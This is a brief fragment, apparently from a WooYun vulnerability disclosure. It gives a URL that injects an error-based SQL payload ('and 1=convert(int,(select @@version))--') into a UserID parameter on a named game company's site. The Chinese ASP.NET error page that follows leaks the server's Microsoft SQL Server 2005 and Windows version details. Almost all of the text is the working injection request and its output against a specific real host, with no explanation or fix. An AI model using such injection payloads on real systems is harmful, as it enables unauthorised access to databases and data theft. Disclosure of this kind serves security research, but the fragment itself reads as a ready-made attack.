 game.kingsunsoft.com/UserCenterAjax.aspx?UserID=-1 and 1=convert(int,(select @@version))--&UserN
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5057.00 (X64)
Mar 25 2011 13:33:31
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5057.00 (X64)
Mar 25 2011 13:33:31
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
www.wooyun.org